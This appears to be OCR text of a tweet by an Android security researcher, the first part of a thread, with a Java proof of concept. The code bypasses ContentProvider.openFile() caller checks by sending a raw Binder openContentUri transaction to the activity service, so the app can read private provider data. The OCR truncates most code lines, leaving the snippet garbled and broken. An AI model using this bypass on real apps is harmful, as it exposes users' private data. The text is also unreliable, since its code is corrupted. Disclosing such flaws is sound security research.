 Sergey Toshin 🇺🇦
@_bagipro
Bypassing ContentProvider.openFile() internal security
checks in Android
[1/3]
I've discovered an interesting trick that you may use to
access private information using a content provider
int TRANSACTION_openContentUri = 1;
oid onCreate(Bundle savedInstanceState) {
nCreate(savedInstanceState);
1, error 💩
ContentResolver().openFile(Uri.parse("content://evil.test/"), mode: "r",
2, success 😎
nder binder = getService( name: "activity");
cel parcel = Parcel.obtain();
cel.writeInterfaceToken(binder.getInterfaceDescriptor());
cel.writeString( val: "content://evil.test/");
cel reply = Parcel.obtain();
der.transact(TRANSACTION_openContentUri, parcel, reply, flags: 0);
ly.readException();
(Throwable th) {
ow new RuntimeException(th);
nder getService(String name) throws Throwable {
(IBinder) Class.forName("android.os.ServiceManager")
.getDeclaredMethod( name: "getServiceOrThrow", String.class)
.invoke( obj: null, name);
String mode) {
Binder.getCallingUid())
Binder.getCallingPid())
he caller
etContext().checkCallin
12:40 AM · Aug 6, 2022 · Twitter Web App